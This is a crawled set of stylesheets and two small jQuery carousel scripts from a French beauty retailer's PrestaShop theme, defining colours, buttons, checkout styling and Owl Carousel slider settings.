    position: relative;
}
.an_homeproducts-conteiner-category {
    margin-top: 20px;
}
.an_homeproducts-category {
    cursor: pointer;
    margin-right: 10px;
}
a.an_homeproducts-category:not(.active){
    color: #949494;
}
a.an_homeproducts-category.active {
    color: #000;
}
.an_homeproducts-tab-bottom {
    display: flex;
    justify-content: center;
    margin-bottom: 10px;
}
.an_homeproducts-loadmore {
    position: relative;
    display: block;
    margin: 10px auto;
}
.anhp-loader {
    position: absolute;
    z-index: 2;
    background: rgba(255,255,255,.5);
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.an_homeproducts-loadmore .anhp-loader {
    background: inherit;
    display: flex;
    align-items: center;
    justify-content: center;
}
.an_homeproducts-loadmore .anhp-loader svg {
    transform: scale(3.5);
    max-width: 100%;
    max-height: 100%;
}
.an_homeproducts-products .owl-carousel .owl-nav:not(.disabled) {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
}
.an_homeproducts-products .owl-carousel .owl-nav .owl-next,
.an_homeproducts-products .owl-carousel .owl-nav .owl-prev {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #ddd;
    margin: 0 5px;
}

.an_homeproducts-products .owl-carousel .owl-dots {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
    margin-bottom: 15px;
}
.an_homeproducts-products .owl-carousel .owl-dots.disabled {
    display: none;
}
.an_homeproducts-products .owl-carousel .owl-dot span {
    display: block;
    background: #fff;
    border-radius: 50%;
    width: 10px;
    height: 10px;
    margin: 5px;
}
.an_homeproducts-products .owl-carousel .owl-dot.active span {
    background: #000;
}
.an_homeproducts-products .owl-carousel .product-miniature {
    max-width: 100% !important;
    flex-basis: 100% !important;
    width: 100%!important;
    padding: 0!important;
}
.an_homeproducts-products .owl-carousel .product-miniature .product-description,
.an_homeproducts-products .owl-carousel .thumbnail-container-image img {
    width: 100%!important;
}

@media (max-width: 480px) {
    .products-section-title:before {
        display: none;
    }
    .products-section-title a {
        padding: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.aromabeaute.fr/modules/an_theme/views/css/0ed7087d866ee55274a02a7bb338631a.css
body_size: 2743
content:

html {
  font-size: 14px;
}
body {
  font-size: 14px;
  line-height: 24px;
  background: #ffffff;
  font-family: "Montserrat", sans-serif;
}

body,
p {
  color: #000000;
  font-weight: 300;
}

p {
  font-size: 14px;
  line-height: 24px;;
}

h1,
h2,
h3,
h4,
h5,
h6{
    line-height: normal;
}
.h1,
.h2,
.h3,
.h4,
h1,
h2,
h3,
h4 {
  font-family: "Montserrat", sans-serif;
}

.h1,
h1 {
  font-size: 28px;
  font-weight: 400;
}
.h2,
h2 {
  font-size: 24px;
  font-weight: 400;
}
.h3,
.h4,
h3,
h4 {
  font-size: 20px;
}
.h3,
h3 {
  font-weight: 400;
}
.h4,
h4 {
  font-weight: 400;
}
.h5,
h5 {
  font-size: 18px;
  font-weight: 400;
}
.h6,
h6 {
  font-size: 18px;
  font-weight: 400;
}

.h1,
.h2,
.h3 {
  color: #000000;
}

a,
.text-primary,
.pagination .current a
 {
  color: #2d2d2d;
}

a:focus,
a:hover,
.btn-link:focus,
.btn-link:hover,
.page-link:focus,
.page-link:hover,
a.text-primary:focus,
a.text-primary:hover {
  color: #70a930;
}

a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #70a930!important
}
.btn-primary {
  background-color: #5ca60d;
  color: #ffffff;
  border-radius: 30px;
}
.btn-primary{
  border: 1px solid #5ca60d
}
.btn-primary:hover,
.btn-primary:focus{
  border: 1px solid #5ca60d
}
.cart-grid-body a.btn-primary:hover,
.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
    background-color: #5ca60d;
    color: #ffffff;
}
.btn-primary:focus,
.btn-primary:hover {
    background-color: #5ca60d;
}
.btn:focus:after,
.btn:hover:after {
  background-color: #5ca60d;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
    background-color: #70a930
}
.quickview .modal-content{
  background: #ffffff;
}
.thumbnail-container,
.thumbnail-container .product-description{
  background: #fff;
}
#product .tabs{
  background: #ffffff;
}


header a,
#header .clientservice_open-modal-btn {
  color: #000000;
}
header a:hover,
header a:focus,
#header .clientservice_open-modal-btn:hover {
  color: #5ca60d;
}


.footer-container a,
.block-contact{
  color: #000000;
}
.footer-container a:hover,
.footer-container a:focus{
  color: #949494;
}
.links .h3,
#block_myaccount_infos .h3 a,
.links .h4.block-contact-title,
.links>.h3 {
  color: #000000;
}



.page-category #left-column{
  padding: 15px
}

.block-category{
   padding: 0px;
}


.card.cart-container{
  background: #ffffff;
}

.card.cart-container{
  padding: 0px;
}

.card.cart-summary,
.card.js-cart{
  background: #f2f1f1;
}

.card.cart-summary,
.card.js-cart{
  padding: 0px;
}

.checkout-step{
  background: #ffffff;
}

.checkout-step{
  padding: 0px;
}
.cart-preview .cart-title .h4{
  font-size: 22px;
}
.cart-preview .cart-title,
.cart-preview .cart-bottom{
  background: #ffffff;
}

.page-customer-account #content-wrapper,
.contact-form,
.page-cms #content-wrapper,
#contact #left-column{
  background: #fff;
}

.page-customer-account #content-wrapper,
.contact-form,
.page-cms #content-wrapper,
#contact #left-column{
  padding: 0px;
}

.hover_slider ul li::after{
    background: #e8e8e8;
}
.hover_slider:not(:hover) li:first-child::after,
.hover_slider ul li:hover::after{
    background: #5ca60d;
}
.hover_slider .more-images{
    color: #000000;
}

.page-list .current a{
  background: #009226;
}
.anthemeblocks-homeslider .owl-dots .owl-dot.active span,
.anthemeblocks-homeslider .owl-dots .owl-dot:hover span {
  background: #009226 !important;
}

.form-control:focus,
.input-group.focus {
    outline: .1875rem solid #009226;
}

.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  background:  #009226;
}

.custom-radio input[type=radio]:checked+span { 
  background-color: #009226;
}
body#checkout section.checkout-step .address-item.selected {
  border: 1px solid #009226;
}

.products-sort-order .select-list:hover {
  background: #009226;
}

.tabs .nav-tabs .nav-link.active {
    color: #009226;
}
.tabs .nav-tabs .nav-link.active,
.tabs .nav-tabs .nav-link:hover {
    border: none;
    border-bottom: 3px solid #009226;
}

#product-modal .modal-content .modal-body .product-images img:hover {
  border: 3px solid #009226;
}

.product-images>li.thumb-container>.thumb.selected,
.product-images>li.thumb-container>.thumb:hover {
  border: 3px solid #009226;
}
li.product-flag {
  background:  #009226;
}
.product-flags .product-flag.online-only {
  background:  #5ca60d;
  color: #ffffff
}
.product-flags .product-flag.on-sale {
  background:  #ff0000;
  color: #ffffff
}
.product-flags .product-flag.new,
.product-flags .product-flag.pack{
  background:  #5ca60d;
  color: #ffffff
}
.product-flags .product-flag.discount-percentage,
.product-discount .discount.discount-percentage,
.modal-body .discount-percentage {
  background:  #ff0000;
  color: #ffffff
}
.product-flags .product-flag.out_of_stock {
  background: #ff0000;
  color: #ffffff
}
#header a:hover,
.dropdown:hover .expand-more,
.dropdown-item:focus,
.page-my-account #content .links a:hover i,
.search-widget form input[type=text]:focus+button .search,
#header .top-menu a[data-depth="0"]:hover,
.search-widget form button[type=submit] .search:hover,
#products .highlighted-informations .quick-view:hover,
.featured-products .highlighted-informations .quick-view:hover,
.product-accessories .highlighted-informations .quick-view:hover,
.product-miniature .highlighted-informations .quick-view:hover,
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.cart-grid-body a.label:hover,
.product-price,
#blockcart-modal .product-name {
  color: #009226;
}
.highlighted-informations .quick-view:hover svg path {
  fill: #009226;
}
.block_newsletter form input[type=text]:focus {
  outline: 3px solid #009226;
}
.block_newsletter form input[type=text]:focus+button .search {
  color: #009226;
}
.block_newsletter form button[type=submit] .search:hover {
  color: #009226;
}
.block_newsletter form input[type=text]:focus {
 border: 3px solid #009226;
}

.block-social li:hover,
.social-sharing li:hover {
  background-color: #009226;
}

#header .header-nav .cart-preview.active {
  background: #009226;
}
#header .header-nav .blockcart a:hover {
  color: #009226;
}
@media (max-width: 767px) {
	#header .header-nav .user-info .logged {
	  color: #009226;
	}
}
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus,
.btn-primary:disabled:hover {
    background-color: #009226;
}
.btn-outline-primary {
    color: #009226;
    border-color: #009226;
}
.btn-outline-primary.active,
.btn-outline-primary.focus,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:hover,
.open>.btn-outline-primary.dropdown-toggle {
    background-color: #009226;
    border-color: #009226;
}
.btn-link {
  color: #009226;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  background-color: #009226;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  background-color: #009226;
}
.card-primary {
  background-color: #009226;
  border-color: #009226;
}

.card-outline-primary {
  border-color: #009226;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  background-color: #009226;
  border-color: #009226;
}
.tag-primary {
  background-color: #009226;
}
.page-link {
  color: #009226;
}
.bg-primary {
    background-color: #009226!important
}
.text-primary {
    color: #009226!important;
}



#products .product-title a,
.featured-products .product-title a,
.product-accessories .product-title a,
.product-miniature .product-title a,
.product-information-dropdown h5 a,
.product-desc a,
.product-name a {
  color: #000000;
  font-size: 14px;
}

.page-product h1 {
  font-size: 30px;
}

#products .product-price-and-shipping,
.featured-products .product-price-and-shipping,
.product-accessories .product-price-and-shipping,
.product-miniature .product-price-and-shipping,
.product-price-and-shipping .product-price,
.new-price,
.price,
.cart-preview .product-infos .product-price{
  color: #000000;
  font-size: 22px;
}
.current-price {
  color: #000000;
}
.featured-products .regular-price,
.product-accessories .regular-price,
.product-miniature .regular-price,
span.old-price,
.regular-price {
 color: #959595;
 font-size: 16px;
}
#products .regular-price {
  color: #959595;
}
.product-discount {
 color: #959595;
}









.header-nav {
  background: #ffffff; 
}
.header-nav {
  font-size: 13px;  
}
#header {
  background: #ffffff; 
}


#_desktop_top_menu,
#amegamenu{
  background: #ffffff; 
}
#_desktop_top_menu,
#amegamenu{
  font-size: 13px;  
}

/* fixed-menu */
  .fixed-menu {
    z-index: 9;
	background: rgba(0,0,0,0.4);
    padding-top: 0px!important;
    position: fixed !important;
    top: 0;
    left: 0;
	width: 100%;
  }
  #top-menu {
    margin-bottom: 0px !important;
	position: relative;
  }


.breadcrumb-wrapper{
  background-color: #ebebeb;
}
.block_newsletter {
  background: #f2f1f1;
}
.footer-container {
  background: #ededed;
}
.copyright-container {
  background: #e3e3e3;
}





.an_homeslider .an_homeslider-desc .h2,
.anthemeblocks-homeslider-desc h2 {
  color: #000000;
  font-size: 48px;
  font-family: "Montserrat", sans-serif;
}
.an_homeslider .an_homeslider-desc p,
.anthemeblocks-homeslider-desc,
.anthemeblocks-homeslider-desc p {
  color: #000000;
  font-size: 14px;
  line-height: normal;
}
.an_homeslider-item-noimg {
  background: #ececec;
}






.ui-widget {
  font-family: inherit !important;
}
/* Top horizontal menu */
.amenu-item .amenu-link {
color: #000000;
}
.amenu-item .amenu-link:focus,
.amenu-item .amenu-link:hover {
color: #5ca60d!important;
}

.product-miniature-images-all-img {
 width: 30px;
 margin-bottom: 4px;
}


.an_productattributes-qty-add .btn-primary {
  background-color: #5ca60d;
  border-color: #5ca60d;
  color: #ffffff;
  border-radius: 30px;
}

.an_productattributes-qty-add .btn-primary:hover,
.an_productattributes-qty-add .btn-primary:focus {
  background-color: #5ca60d;
  border-color: #5ca60d;
  color: #ffffff;
}

  .an_productattributes-qty-add .btn-primary {
    border: 1px solid #5ca60d
  }
  .an_productattributes-qty-add .btn-primary:hover,
  .an_productattributes-qty-add .btn-primary:focus{
    border: 1px solid #5ca60d
  }
.an_homeslider .owl-prev:hover,
.an_homeslider .owl-next:hover,
.an_homeslider .owl-dots .owl-dot.active span,
.an_homeslider .owl-dots .owl-dot:hover span,
.anthemeblocks-homeslider .owl-prev:hover,
.anthemeblocks-homeslider .owl-next:hover {
  background: #009226!important;
}

.an_wishlist-icon path,
.an_wishlist-icon-active path {
  fill: #009226;
}


body#checkout .login-form-forgot a:hover,
body#checkout .nav-item .nav-link.active {
    color: #000000;
}


body#checkout .custom-radio input[type=radio]:checked+span,
body#checkout section.checkout-step.-reachable.-complete h1 .done {
    background: #009226;
}
.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked svg path,
body#checkout .cart-summary-products a svg path {
    fill: #009226;
}
body#checkout .login-form-forgot a,
body#checkout .nav-item .nav-link,
body#checkout .card-block .checkout-summary-dropdown a,
body#checkout section.checkout-step .add-address a
body#checkout .cart-summary-products a,
body#checkout section.checkout-step #conditions-to-approve a,
body#checkout section.checkout-step.-current.-reachable .add-address-comment a,
body#checkout section.checkout-step.-current.-reachable .add-address a,
.custom-checkbox input[type=checkbox]:checked+span i,
.form-link {
    color: #009226;
}

body#checkout .custom-checkbox input[type=checkbox]:checked+span {
    border-color: #009226;
}
.product-variants-item .input-radio:hover+span,
.product-variants-item .input-radio:checked+.radio-label,
.product-variants .input-radio:hover+span,
.product-variants .input-radio:checked+.radio-label,
.an_productattributes-group .input-radio:hover+span,
.an_productattributes-group .input-radio:checked+.radio-label {
    background-color: #009226!important;
}
.product-variants ul .input-container-color.input-container-checked,
.product-variants ul .input-container-color:hover,
.an_pa_product-variants>.product-variants-item .input-color:hover+img+.an_attr-effect,
.an_pa_product-variants>.product-variants-item .input-color:checked+img+.an_attr-effect {
    border-color: #009226!important;
}

.mobile-cart-item-count {
    background-color: #009226!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.aromabeaute.fr/modules/an_theme/views/js/init_slider_on_product_page.js
body_size: 254
content:

$(document).ready(function(){
  $('#js-product-block-slider-product-page').each(function(i, val) {
  	$(this).addClass("owl-carousel");
     var anhproductSlider_id;
    if(!$(this).attr('id')){
      anhproductSlider_id = $(this);
    }
    else{
      anhproductSlider_id = '#' + $(this).attr('id');
    }
    $(anhproductSlider_id).owlCarouselAnTB({
      loop: false,
      nav: true,
      dots: true,
      navText: ['<i class="material-icons">&#xE314;</i>','<i class="material-icons">&#xE315;</i>'],
      responsive: {
        0: {
          items: 2,
          margin: 10
        },
        480: {
          items: 2,
          margin: 10
        },
        600: {
          items: 2,
          margin: 30
        },
        850: {
          items: 3,
          margin: 30
        },
        1200: {
          items: 4,
          margin: 30
        }
      }
    });
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.aromabeaute.fr/themes/ecco_bella/modules/an_homeslider/views/js/init.slider.js
body_size: 661
content:
/**
 * 2022 Anvanto
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses. 
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 *  @author Anvanto <anvantoco@gmail.com>
 *  @copyright  2022 Anvanto
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of Anvanto
 */

(function ($, window, undefined) {
    'use strict';
    $(document).ready(function(){
        $('.an_homeslider').addClass('owl-carousel');
        $('.an_homeslider').each(function(i, val) {
            var anhs_id = '#'+$(this).attr('id');
            $(anhs_id).owlCarouselAnBS({
                items: 1,
                loop: $(anhs_id).data('loop'),
                nav: $(anhs_id).data('nav'),
                autoplay: $(anhs_id).data('autoplay'),
                navText: ['<i class="icon_arrow-left"></i>','<i class="icon_arrow-right"></i>'],
                autoplayTimeout: $(anhs_id).data('autoplaytimeout'),
                smartSpeed: $(anhs_id).data('smartspeed'),
                dots: $(anhs_id).data('dots'),
                dotsClass: 'owl-dots container',
                lazyLoad: $(anhs_id).data('lazy'),
                onInitialize: callFixAuto,
            });
            function callFixAuto() {
                if ($(anhs_id).data('autoplay')) {
                    setTimeout(function(){$(anhs_id).addClass('slide-next');}, $(anhs_id).data('autoplaytimeout'));
                }
            }
            $(this).parent('.an_homeslider-block').addClass('initialized');
        });
    });

})(jQuery, window);

